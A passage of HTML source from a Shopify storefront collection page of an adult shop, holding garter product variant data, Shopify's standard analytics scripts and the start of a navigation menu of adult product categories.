(1)","sku":"M04"},{"id":47459927589170,"price":2000,"name":"Pain and Pleasure Garter - Green \/ Garter Set (2)","public_title":"Green \/ Garter Set (2)","sku":"M04"},{"id":39413905555534,"price":1000,"name":"Pain and Pleasure Garter - Yellow \/ Single Garter (1)","public_title":"Yellow \/ Single Garter (1)","sku":"M04"},{"id":47459927621938,"price":2000,"name":"Pain and Pleasure Garter - Yellow \/ Garter Set (2)","public_title":"Yellow \/ Garter Set (2)","sku":"M04"},{"id":39413905686606,"price":1000,"name":"Pain and Pleasure Garter - Orange \/ Single Garter (1)","public_title":"Orange \/ Single Garter (1)","sku":"M04"},{"id":47459927654706,"price":2000,"name":"Pain and Pleasure Garter - Orange \/ Garter Set (2)","public_title":"Orange \/ Garter Set (2)","sku":"M04"}],"remote":false},{"id":4870051135566,"gid":"gid:\/\/shopify\/Product\/4870051135566","vendor":"The Kinky Peach","type":"Garter","handle":"bella-garter","variants":[{"id":39413811544142,"price":1000,"name":"Bella Garter - Black \/ Single Garter (1)","public_title":"Black \/ Single Garter (1)","sku":"O3"},{"id":47459838755122,"price":2000,"name":"Bella Garter - Black \/ Garter Set (2)","public_title":"Black \/ Garter Set (2)","sku":""},{"id":39413811675214,"price":1000,"name":"Bella Garter - White \/ Single Garter (1)","public_title":"White \/ Single Garter (1)","sku":"O3"},{"id":47459838787890,"price":2000,"name":"Bella Garter - White \/ Garter Set (2)","public_title":"White \/ Garter Set (2)","sku":""},{"id":39413811806286,"price":1000,"name":"Bella Garter - Red \/ Single Garter (1)","public_title":"Red \/ Single Garter (1)","sku":"O3"},{"id":47459838820658,"price":2000,"name":"Bella Garter - Red \/ Garter Set (2)","public_title":"Red \/ Garter Set (2)","sku":""},{"id":39413811937358,"price":1000,"name":"Bella Garter - Pink \/ Single Garter (1)","public_title":"Pink \/ Single Garter (1)","sku":"O3"},{"id":47459838853426,"price":2000,"name":"Bella Garter - Pink \/ Garter Set (2)","public_title":"Pink \/ Garter Set (2)","sku":""},{"id":39413812068430,"price":1000,"name":"Bella Garter - Fuchsia \/ Single Garter (1)","public_title":"Fuchsia \/ Single Garter (1)","sku":"O3"},{"id":47459838886194,"price":2000,"name":"Bella Garter - Fuchsia \/ Garter Set (2)","public_title":"Fuchsia \/ Garter Set (2)","sku":""},{"id":39413812199502,"price":1000,"name":"Bella Garter - Purple \/ Single Garter (1)","public_title":"Purple \/ Single Garter (1)","sku":"O3"},{"id":47459838918962,"price":2000,"name":"Bella Garter - Purple \/ Garter Set (2)","public_title":"Purple \/ Garter Set (2)","sku":""},{"id":39413812330574,"price":1000,"name":"Bella Garter - Blue \/ Single Garter (1)","public_title":"Blue \/ Single Garter (1)","sku":"O3"},{"id":47459838951730,"price":2000,"name":"Bella Garter - Blue \/ Garter Set (2)","public_title":"Blue \/ Garter Set (2)","sku":""},{"id":39413812461646,"price":1000,"name":"Bella Garter - Baby Blue \/ Single Garter (1)","public_title":"Baby Blue \/ Single Garter (1)","sku":"O3"},{"id":47459838984498,"price":2000,"name":"Bella Garter - Baby Blue \/ Garter Set (2)","public_title":"Baby Blue \/ Garter Set (2)","sku":""},{"id":39413812592718,"price":1000,"name":"Bella Garter - Green \/ Single Garter (1)","public_title":"Green \/ Single Garter (1)","sku":"O3"},{"id":47459839017266,"price":2000,"name":"Bella Garter - Green \/ Garter Set (2)","public_title":"Green \/ Garter Set (2)","sku":""},{"id":39413812723790,"price":1000,"name":"Bella Garter - Yellow \/ Single Garter (1)","public_title":"Yellow \/ Single Garter (1)","sku":"O3"},{"id":47459839050034,"price":2000,"name":"Bella Garter - Yellow \/ Garter Set (2)","public_title":"Yellow \/ Garter Set (2)","sku":""},{"id":39413812854862,"price":1000,"name":"Bella Garter - Orange \/ Single Garter (1)","public_title":"Orange \/ Single Garter (1)","sku":"O3"},{"id":47459839082802,"price":2000,"name":"Bella Garter - Orange \/ Garter Set (2)","public_title":"Orange \/ Garter Set (2)","sku":""}],"remote":false},{"id":4870009749582,"gid":"gid:\/\/shopify\/Product\/4870009749582","vendor":"The Kinky Peach","type":"Garter","handle":"kitty-claws-garter","variants":[{"id":39413897723982,"price":1000,"name":"Kitty Claws Garter - Black \/ Single Garter (1)","public_title":"Black \/ Single Garter (1)","sku":"Q04"},{"id":47459864281394,"price":2000,"name":"Kitty Claws Garter - Black \/ Garter Set (2)","public_title":"Black \/ Garter Set (2)","sku":"Q04"},{"id":39413897855054,"price":1000,"name":"Kitty Claws Garter - White \/ Single Garter (1)","public_title":"White \/ Single Garter (1)","sku":"Q04"},{"id":47459864314162,"price":2000,"name":"Kitty Claws Garter - White \/ Garter Set (2)","public_title":"White \/ Garter Set (2)","sku":"Q04"},{"id":39413897986126,"price":1000,"name":"Kitty Claws Garter - Red \/ Single Garter (1)","public_title":"Red \/ Single Garter (1)","sku":"Q04"},{"id":47459864346930,"price":2000,"name":"Kitty Claws Garter - Red \/ Garter Set (2)","public_title":"Red \/ Garter Set (2)","sku":"Q04"},{"id":39413898117198,"price":1000,"name":"Kitty Claws Garter - Pink \/ Single Garter (1)","public_title":"Pink \/ Single Garter (1)","sku":"Q04"},{"id":47459864379698,"price":2000,"name":"Kitty Claws Garter - Pink \/ Garter Set (2)","public_title":"Pink \/ Garter Set (2)","sku":"Q04"},{"id":39413898248270,"price":1000,"name":"Kitty Claws Garter - Fuchsia \/ Single Garter (1)","public_title":"Fuchsia \/ Single Garter (1)","sku":"Q04"},{"id":47459864412466,"price":2000,"name":"Kitty Claws Garter - Fuchsia \/ Garter Set (2)","public_title":"Fuchsia \/ Garter Set (2)","sku":"Q04"},{"id":39413898379342,"price":1000,"name":"Kitty Claws Garter - Purple \/ Single Garter (1)","public_title":"Purple \/ Single Garter (1)","sku":"Q04"},{"id":47459864445234,"price":2000,"name":"Kitty Claws Garter - Purple \/ Garter Set (2)","public_title":"Purple \/ Garter Set (2)","sku":"Q04"},{"id":39413898510414,"price":1000,"name":"Kitty Claws Garter - Blue \/ Single Garter (1)","public_title":"Blue \/ Single Garter (1)","sku":"Q04"},{"id":47459864478002,"price":2000,"name":"Kitty Claws Garter - Blue \/ Garter Set (2)","public_title":"Blue \/ Garter Set (2)","sku":"Q04"},{"id":39413898641486,"price":1000,"name":"Kitty Claws Garter - Baby Blue \/ Single Garter (1)","public_title":"Baby Blue \/ Single Garter (1)","sku":"Q04"},{"id":47459864510770,"price":2000,"name":"Kitty Claws Garter - Baby Blue \/ Garter Set (2)","public_title":"Baby Blue \/ Garter Set (2)","sku":"Q04"},{"id":39413898772558,"price":1000,"name":"Kitty Claws Garter - Green \/ Single Garter (1)","public_title":"Green \/ Single Garter (1)","sku":"Q04"},{"id":47459864543538,"price":2000,"name":"Kitty Claws Garter - Green \/ Garter Set (2)","public_title":"Green \/ Garter Set (2)","sku":"Q04"},{"id":39413898903630,"price":1000,"name":"Kitty Claws Garter - Yellow \/ Single Garter (1)","public_title":"Yellow \/ Single Garter (1)","sku":"Q04"},{"id":47459864576306,"price":2000,"name":"Kitty Claws Garter - Yellow \/ Garter Set (2)","public_title":"Yellow \/ Garter Set (2)","sku":"Q04"},{"id":39413899034702,"price":1000,"name":"Kitty Claws Garter - Orange \/ Single Garter (1)","public_title":"Orange \/ Single Garter (1)","sku":"Q04"},{"id":47459864609074,"price":2000,"name":"Kitty Claws Garter - Orange \/ Garter Set (2)","public_title":"Orange \/ Garter Set (2)","sku":"Q04"}],"remote":false},{"id":6676905525326,"gid":"gid:\/\/shopify\/Product\/6676905525326","vendor":"The Kinky Peach","type":"Garter","handle":"x-rated-garter","variants":[{"id":39579375009870,"price":1000,"name":"X Rated Garter - Black \/ Single Garter (1)","public_title":"Black \/ Single Garter (1)","sku":""},{"id":47460059185458,"price":2000,"name":"X Rated Garter - Black \/ Garter Set (2)","public_title":"Black \/ Garter Set (2)","sku":""},{"id":39579375042638,"price":1000,"name":"X Rated Garter - White \/ Single Garter (1)","public_title":"White \/ Single Garter (1)","sku":""},{"id":47460059218226,"price":2000,"name":"X Rated Garter - White \/ Garter Set (2)","public_title":"White \/ Garter Set (2)","sku":""},{"id":39579375075406,"price":1000,"name":"X Rated Garter - Red \/ Single Garter (1)","public_title":"Red \/ Single Garter (1)","sku":""},{"id":47460059250994,"price":2000,"name":"X Rated Garter - Red \/ Garter Set (2)","public_title":"Red \/ Garter Set (2)","sku":""},{"id":39579375108174,"price":1000,"name":"X Rated Garter - Pink \/ Single Garter (1)","public_title":"Pink \/ Single Garter (1)","sku":""},{"id":47460059283762,"price":2000,"name":"X Rated Garter - Pink \/ Garter Set (2)","public_title":"Pink \/ Garter Set (2)","sku":""},{"id":39579375140942,"price":1000,"name":"X Rated Garter - Fuchsia \/ Single Garter (1)","public_title":"Fuchsia \/ Single Garter (1)","sku":""},{"id":47460059316530,"price":2000,"name":"X Rated Garter - Fuchsia \/ Garter Set (2)","public_title":"Fuchsia \/ Garter Set (2)","sku":""},{"id":39579375173710,"price":1000,"name":"X Rated Garter - Purple \/ Single Garter (1)","public_title":"Purple \/ Single Garter (1)","sku":""},{"id":47460059349298,"price":2000,"name":"X Rated Garter - Purple \/ Garter Set (2)","public_title":"Purple \/ Garter Set (2)","sku":""},{"id":39579375206478,"price":1000,"name":"X Rated Garter - Blue \/ Single Garter (1)","public_title":"Blue \/ Single Garter (1)","sku":""},{"id":47460059382066,"price":2000,"name":"X Rated Garter - Blue \/ Garter Set (2)","public_title":"Blue \/ Garter Set (2)","sku":""},{"id":39579375239246,"price":1000,"name":"X Rated Garter - Baby Blue \/ Single Garter (1)","public_title":"Baby Blue \/ Single Garter (1)","sku":""},{"id":47460059414834,"price":2000,"name":"X Rated Garter - Baby Blue \/ Garter Set (2)","public_title":"Baby Blue \/ Garter Set (2)","sku":""},{"id":39579375272014,"price":1000,"name":"X Rated Garter - Green \/ Single Garter (1)","public_title":"Green \/ Single Garter (1)","sku":""},{"id":47460059447602,"price":2000,"name":"X Rated Garter - Green \/ Garter Set (2)","public_title":"Green \/ Garter Set (2)","sku":""},{"id":39579375304782,"price":1000,"name":"X Rated Garter - Yellow \/ Single Garter (1)","public_title":"Yellow \/ Single Garter (1)","sku":""},{"id":47460059480370,"price":2000,"name":"X Rated Garter - Yellow \/ Garter Set (2)","public_title":"Yellow \/ Garter Set (2)","sku":""},{"id":39579375337550,"price":1000,"name":"X Rated Garter - Orange \/ Single Garter (1)","public_title":"Orange \/ Single Garter (1)","sku":""},{"id":47460059513138,"price":2000,"name":"X Rated Garter - Orange \/ Garter Set (2)","public_title":"Orange \/ Garter Set (2)","sku":""}],"remote":false},{"id":6680096505934,"gid":"gid:\/\/shopify\/Product\/6680096505934","vendor":"The Kinky Peach","type":"Garter","handle":"wicked-garter","variants":[{"id":39591575519310,"price":1000,"name":"Wicked Garter - Black \/ Single Garter (1)","public_title":"Black \/ Single Garter (1)","sku":"L01"},{"id":47460019962162,"price":2000,"name":"Wicked Garter - Black \/ Garter Set (2)","public_title":"Black \/ Garter Set (2)","sku":""},{"id":39591575552078,"price":1000,"name":"Wicked Garter - White \/ Single Garter (1)","public_title":"White \/ Single Garter (1)","sku":"L01"},{"id":47460019994930,"price":2000,"name":"Wicked Garter - White \/ Garter Set (2)","public_title":"White \/ Garter Set (2)","sku":""},{"id":39591575584846,"price":1000,"name":"Wicked Garter - Red \/ Single Garter (1)","public_title":"Red \/ Single Garter (1)","sku":"L01"},{"id":47460020027698,"price":2000,"name":"Wicked Garter - Red \/ Garter Set (2)","public_title":"Red \/ Garter Set (2)","sku":""},{"id":39591575617614,"price":1000,"name":"Wicked Garter - Pink \/ Single Garter (1)","public_title":"Pink \/ Single Garter (1)","sku":"L01"},{"id":47460020060466,"price":2000,"name":"Wicked Garter - Pink \/ Garter Set (2)","public_title":"Pink \/ Garter Set (2)","sku":""},{"id":39591575650382,"price":1000,"name":"Wicked Garter - Fuchsia \/ Single Garter (1)","public_title":"Fuchsia \/ Single Garter (1)","sku":"L01"},{"id":47460020126002,"price":2000,"name":"Wicked Garter - Fuchsia \/ Garter Set (2)","public_title":"Fuchsia \/ Garter Set (2)","sku":""},{"id":39591575683150,"price":1000,"name":"Wicked Garter - Purple \/ Single Garter (1)","public_title":"Purple \/ Single Garter (1)","sku":"L01"},{"id":47460020158770,"price":2000,"name":"Wicked Garter - Purple \/ Garter Set (2)","public_title":"Purple \/ Garter Set (2)","sku":""},{"id":39591575715918,"price":1000,"name":"Wicked Garter - Blue \/ Single Garter (1)","public_title":"Blue \/ Single Garter (1)","sku":"L01"},{"id":47460020191538,"price":2000,"name":"Wicked Garter - Blue \/ Garter Set (2)","public_title":"Blue \/ Garter Set (2)","sku":""},{"id":39591575748686,"price":1000,"name":"Wicked Garter - Baby Blue \/ Single Garter (1)","public_title":"Baby Blue \/ Single Garter (1)","sku":"L01"},{"id":47460020224306,"price":2000,"name":"Wicked Garter - Baby Blue \/ Garter Set (2)","public_title":"Baby Blue \/ Garter Set (2)","sku":""},{"id":39591575781454,"price":1000,"name":"Wicked Garter - Green \/ Single Garter (1)","public_title":"Green \/ Single Garter (1)","sku":"L01"},{"id":47460020257074,"price":2000,"name":"Wicked Garter - Green \/ Garter Set (2)","public_title":"Green \/ Garter Set (2)","sku":""},{"id":39591575814222,"price":1000,"name":"Wicked Garter - Yellow \/ Single Garter (1)","public_title":"Yellow \/ Single Garter (1)","sku":"L01"},{"id":47460020289842,"price":2000,"name":"Wicked Garter - Yellow \/ Garter Set (2)","public_title":"Yellow \/ Garter Set (2)","sku":""},{"id":39591575846990,"price":1000,"name":"Wicked Garter - Orange \/ Single Garter (1)","public_title":"Orange \/ Single Garter (1)","sku":"L01"},{"id":47460020322610,"price":2000,"name":"Wicked Garter - Orange \/ Garter Set (2)","public_title":"Orange \/ Garter Set (2)","sku":""}],"remote":false},{"id":6680826609742,"gid":"gid:\/\/shopify\/Product\/6680826609742","vendor":"The Kinky Peach","type":"Garter","handle":"love-to-be-bad-garter","variants":[{"id":39593859153998,"price":1000,"name":"Love to be Bad Garter - Black \/ Single Garter (1)","public_title":"Black \/ Single Garter (1)","sku":"C1"},{"id":47459834298674,"price":2000,"name":"Love to be Bad Garter - Black \/ Garter Set (2)","public_title":"Black \/ Garter Set (2)","sku":""},{"id":39593859186766,"price":1000,"name":"Love to be Bad Garter - White \/ Single Garter (1)","public_title":"White \/ Single Garter (1)","sku":null},{"id":47459834331442,"price":2000,"name":"Love to be Bad Garter - White \/ Garter Set (2)","public_title":"White \/ Garter Set (2)","sku":""},{"id":39593859219534,"price":1000,"name":"Love to be Bad Garter - Red \/ Single Garter (1)","public_title":"Red \/ Single Garter (1)","sku":null},{"id":47459834364210,"price":2000,"name":"Love to be Bad Garter - Red \/ Garter Set (2)","public_title":"Red \/ Garter Set (2)","sku":""},{"id":39593859252302,"price":1000,"name":"Love to be Bad Garter - Pink \/ Single Garter (1)","public_title":"Pink \/ Single Garter (1)","sku":null},{"id":47459834396978,"price":2000,"name":"Love to be Bad Garter - Pink \/ Garter Set (2)","public_title":"Pink \/ Garter Set (2)","sku":""},{"id":39593859285070,"price":1000,"name":"Love to be Bad Garter - Fuchsia \/ Single Garter (1)","public_title":"Fuchsia \/ Single Garter (1)","sku":null},{"id":47459834429746,"price":2000,"name":"Love to be Bad Garter - Fuchsia \/ Garter Set (2)","public_title":"Fuchsia \/ Garter Set (2)","sku":""},{"id":39593859317838,"price":1000,"name":"Love to be Bad Garter - Purple \/ Single Garter (1)","public_title":"Purple \/ Single Garter (1)","sku":null},{"id":47459834462514,"price":2000,"name":"Love to be Bad Garter - Purple \/ Garter Set (2)","public_title":"Purple \/ Garter Set (2)","sku":""},{"id":39593859350606,"price":1000,"name":"Love to be Bad Garter - Blue \/ Single Garter (1)","public_title":"Blue \/ Single Garter (1)","sku":null},{"id":47459834495282,"price":2000,"name":"Love to be Bad Garter - Blue \/ Garter Set (2)","public_title":"Blue \/ Garter Set (2)","sku":""},{"id":39593859383374,"price":1000,"name":"Love to be Bad Garter - Baby Blue \/ Single Garter (1)","public_title":"Baby Blue \/ Single Garter (1)","sku":null},{"id":47459834528050,"price":2000,"name":"Love to be Bad Garter - Baby Blue \/ Garter Set (2)","public_title":"Baby Blue \/ Garter Set (2)","sku":""},{"id":39593859416142,"price":1000,"name":"Love to be Bad Garter - Green \/ Single Garter (1)","public_title":"Green \/ Single Garter (1)","sku":null},{"id":47459834560818,"price":2000,"name":"Love to be Bad Garter - Green \/ Garter Set (2)","public_title":"Green \/ Garter Set (2)","sku":""},{"id":39593859448910,"price":1000,"name":"Love to be Bad Garter - Yellow \/ Single Garter (1)","public_title":"Yellow \/ Single Garter (1)","sku":null},{"id":47459834593586,"price":2000,"name":"Love to be Bad Garter - Yellow \/ Garter Set (2)","public_title":"Yellow \/ Garter Set (2)","sku":""},{"id":39593859481678,"price":1000,"name":"Love to be Bad Garter - Orange \/ Single Garter (1)","public_title":"Orange \/ Single Garter (1)","sku":null},{"id":47459834626354,"price":2000,"name":"Love to be Bad Garter - Orange \/ Garter Set (2)","public_title":"Orange \/ Garter Set (2)","sku":""}],"remote":false},{"id":8944468361522,"gid":"gid:\/\/shopify\/Product\/8944468361522","vendor":"The Kinky Peach","type":"Garter","handle":"sweetheart-garter","variants":[{"id":47459969138994,"price":1000,"name":"Sweetheart Garter - Black \/ Single Garter (1)","public_title":"Black \/ Single Garter (1)","sku":"C04"},{"id":47459987980594,"price":2000,"name":"Sweetheart Garter - Black \/ Garter Set (2)","public_title":"Black \/ Garter Set (2)","sku":""},{"id":47459969171762,"price":1000,"name":"Sweetheart Garter - White \/ Single Garter (1)","public_title":"White \/ Single Garter (1)","sku":"C04"},{"id":47459988013362,"price":2000,"name":"Sweetheart Garter - White \/ Garter Set (2)","public_title":"White \/ Garter Set (2)","sku":""},{"id":47459969204530,"price":1000,"name":"Sweetheart Garter - Red \/ Single Garter (1)","public_title":"Red \/ Single Garter (1)","sku":"C04"},{"id":47459988046130,"price":2000,"name":"Sweetheart Garter - Red \/ Garter Set (2)","public_title":"Red \/ Garter Set (2)","sku":""},{"id":47459969237298,"price":1000,"name":"Sweetheart Garter - Pink \/ Single Garter (1)","public_title":"Pink \/ Single Garter (1)","sku":"C04"},{"id":47459988078898,"price":2000,"name":"Sweetheart Garter - Pink \/ Garter Set (2)","public_title":"Pink \/ Garter Set (2)","sku":""},{"id":47459969270066,"price":1000,"name":"Sweetheart Garter - Fuchsia \/ Single Garter (1)","public_title":"Fuchsia \/ Single Garter (1)","sku":"C04"},{"id":47459988111666,"price":2000,"name":"Sweetheart Garter - Fuchsia \/ Garter Set (2)","public_title":"Fuchsia \/ Garter Set (2)","sku":""},{"id":47459969302834,"price":1000,"name":"Sweetheart Garter - Purple \/ Single Garter (1)","public_title":"Purple \/ Single Garter (1)","sku":"C04"},{"id":47459988144434,"price":2000,"name":"Sweetheart Garter - Purple \/ Garter Set (2)","public_title":"Purple \/ Garter Set (2)","sku":""},{"id":47459969335602,"price":1000,"name":"Sweetheart Garter - Blue \/ Single Garter (1)","public_title":"Blue \/ Single Garter (1)","sku":"C04"},{"id":47459988177202,"price":2000,"name":"Sweetheart Garter - Blue \/ Garter Set (2)","public_title":"Blue \/ Garter Set (2)","sku":""},{"id":47459969368370,"price":1000,"name":"Sweetheart Garter - Baby Blue \/ Single Garter (1)","public_title":"Baby Blue \/ Single Garter (1)","sku":"C04"},{"id":47459988209970,"price":2000,"name":"Sweetheart Garter - Baby Blue \/ Garter Set (2)","public_title":"Baby Blue \/ Garter Set (2)","sku":""},{"id":47459969401138,"price":1000,"name":"Sweetheart Garter - Green \/ Single Garter (1)","public_title":"Green \/ Single Garter (1)","sku":"C04"},{"id":47459988242738,"price":2000,"name":"Sweetheart Garter - Green \/ Garter Set (2)","public_title":"Green \/ Garter Set (2)","sku":""},{"id":47459969433906,"price":1000,"name":"Sweetheart Garter - Yellow \/ Single Garter (1)","public_title":"Yellow \/ Single Garter (1)","sku":"C04"},{"id":47459988275506,"price":2000,"name":"Sweetheart Garter - Yellow \/ Garter Set (2)","public_title":"Yellow \/ Garter Set (2)","sku":""},{"id":47459969466674,"price":1000,"name":"Sweetheart Garter - Orange \/ Single Garter (1)","public_title":"Orange \/ Single Garter (1)","sku":"C04"},{"id":47459988308274,"price":2000,"name":"Sweetheart Garter - Orange \/ Garter Set (2)","public_title":"Orange \/ Garter Set (2)","sku":""}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":262456246350,"requestId":"ed06952e-7b1f-4259-8987-525f065ba09f-1769104171"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 25831211086,
      theme_id: 120764563534,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//thekinkypeach.com/cdn/s/trekkie.storefront.46a754ac07d08c656eb845cfbf513dd9a18d4ced.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//thekinkypeach.com/cdn/s/trekkie.storefront.46a754ac07d08c656eb845cfbf513dd9a18d4ced.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//thekinkypeach.com/cdn/s/trekkie.storefront.46a754ac07d08c656eb845cfbf513dd9a18d4ced.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":25831211086,"isMerchantRequest":null,"themeId":120764563534,"themeCityHash":"2157741900282993054","contentLanguage":"en","currency":"USD","eventMetadataId":"35dd443d-a6df-4f42-9565-0fdec63f1625"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":262456246350,"requestId":"ed06952e-7b1f-4259-8987-525f065ba09f-1769104171","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: garters-bundle-discounts","collectionName":"garters-bundle-discounts","collectionId":262456246350,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//thekinkypeach.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://thekinkypeach.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="25831211086"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="120764563534"
  data-theme-name="Prestige"
  data-theme-version="4.4.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://thekinkypeach.com/api/collect"
></script>
</head>

  <body class="prestige--v4  template-collection">
    <a class="PageSkipLink u-visually-hidden" href="#main">Skip to content</a>
    <span class="LoadingBar"></span>
    <div class="PageOverlay"></div>
    <div class="PageTransition"></div>

    <div id="shopify-section-popup" class="shopify-section"></div>
    <div id="shopify-section-sidebar-menu" class="shopify-section"><section id="sidebar-menu" class="SidebarMenu Drawer Drawer--small Drawer--fromLeft" aria-hidden="true" data-section-id="sidebar-menu" data-section-type="sidebar-menu">
    <header class="Drawer__Header" data-drawer-animated-left>
      <button class="Drawer__Close Icon-Wrapper--clickable" data-action="close-drawer" data-drawer-id="sidebar-menu" aria-label="Close navigation"><svg class="Icon Icon--close " role="presentation" viewBox="0 0 16 14">
      <path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
    </svg></button>
    </header>

    <div class="Drawer__Content">
      <div class="Drawer__Main" data-drawer-animated-left data-scrollable>
        <div class="Drawer__Container">
          <nav class="SidebarMenu__Nav SidebarMenu__Nav--primary" aria-label="Sidebar navigation"><div class="Collapsible"><a href="/" class="Collapsible__Button Heading Link Link--primary u-h6">Home</a></div><div class="Collapsible"><button class="Collapsible__Button Heading u-h6" data-action="toggle-collapsible" aria-expanded="false">Shop<span class="Collapsible__Plus"></span>
                  </button>

                  <div class="Collapsible__Inner">
                    <div class="Collapsible__Content"><div class="Collapsible"><button class="Collapsible__Button Heading Text--subdued Link--primary u-h7" data-action="toggle-collapsible" aria-expanded="false">Kinky Toys &amp; Gear (18+)<span class="Collapsible__Plus"></span>
                            </button>

                            <div class="Collapsible__Inner">
                              <div class="Collapsible__Content">
                                <ul class="Linklist Linklist--bordered Linklist--spacingLoose"><li class="Linklist__Item">
                                      <a href="/collections/anal-toys" class="Text--subdued Link Link--primary">Anal Toys</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/beginners-bondage" class="Text--subdued Link Link--primary">Beginner&#39;s Bondage Toys &amp; Gear</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/blindfolds" class="Text--subdued Link Link--primary">Blindfolds</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/bondage-sets" class="Text--subdued Link Link--primary">Bondage Sets</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/collars-leashes" class="Text--subdued Link Link--primary">Collars &amp; Leashes</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/crops-canes" class="Text--subdued Link Link--primary">Crops &amp; Canes</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/cuffs-restraints" class="Text--subdued Link Link--primary">Cuffs &amp; Restraints</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/floggers-whips" class="Text--subdued Link Link--primary">Floggers &amp; Whips</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/gags" class="Text--subdued Link Link--primary">Gags</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/glass-acrylic-toys" class="Text--subdued Link Link--primary">Glass &amp; Acrylic Toys</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/masks-muzzles-hoods" class="Text--subdued Link Link--primary">Masks, Muzzles, &amp; Hoods</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/nipple-toys" class="Text--subdued Link Link--primary">Nipple Toys</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/paddles" class="Text--subdued Link Link--primary">Paddles</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/rope" class="Text--subdued Link Link--primary">Rope</a>
                                    </li><li class="Linklist__Item">
